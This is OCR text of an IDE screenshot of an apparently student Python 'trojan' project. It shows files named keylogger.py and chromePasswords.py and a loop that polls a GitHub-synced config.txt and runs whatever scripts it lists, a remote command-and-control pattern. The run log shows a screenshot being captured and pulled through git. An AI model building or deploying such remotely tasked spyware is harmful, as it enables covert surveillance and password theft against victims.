 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan Current File Git:
Project github_test2.py screenshot.py keylogger.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
22 # Check if the config.txt file has been modified
23 current_modification_time = os.path.getmtime(config_path)
24 if current_modification_time > initial_modification_time:
25 # Read the updated "config.txt" file
26 with open("pythontest/config.txt", "r") as config:
27 config_data = config.read().strip()  # Remove leading/trailing whitespaces and newlines from the script path
28 print(config_data.rstrip())
29
30 # Run the Python script using subprocess
31 script_paths = config_data.split()
32 for script_path in script_paths:
33 subprocess.run([sys.executable, script_path.strip()])
34
35 time.sleep(10)  # 300 seconds = 5 minutes
36
37 # Run the module
38 #subprocess.run([sys.executable, "pythontest/systeminfo.py"])  # Replace with the module path
39 #subprocess.run([sys.executable, "pythontest/screenshot.py"])  # Replace with the module path
5
while True if current_modification_time > ... with open("pythontest/config.tx...
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
Screenshot captured: screenshot_2023-05-27_17-26-05.png
From https://github.com/fighttothesky/pythontest
5c1b08a..5b3963a  main       -> origin/main
Updating 5c1b08a..5b3963a
Fast-forward
screenshot_2023-05-27_17-26-05.png | Bin 0 -> 261438 bytes
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 screenshot_2023-05-27_17-26-05.png
pythontest/screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 17:26
27/05/2023